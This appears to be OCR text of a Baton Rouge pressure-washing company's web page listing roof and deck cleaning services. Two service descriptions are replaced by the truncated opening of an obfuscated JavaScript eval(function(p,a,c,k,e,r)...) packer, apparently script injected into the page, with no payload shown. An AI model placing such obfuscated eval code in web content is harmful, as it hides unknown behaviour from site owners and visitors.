
We offer professional Roof Cleaning Services in Baton Rouge and
surrounding areas of Louisiana. Call us today for a free estimate and
appraisal regarding all of your Roof Cleaning …
Read More...
Deck & Wood Cleaning
eval(function(p,a,c,k,e,r){e=function(c){return(c35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return …
Read More...
Deck Sealing & Staining
eval(function(p,a,c,k,e,r){e=function(c){return(c35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return …
Read More...
Copyright ©2012 • All Rights Reserved • (225) 284-4527 •
www.TigerPressureWash.com
Tiger Pressure Wash
serves the following cities: Baton Rouge,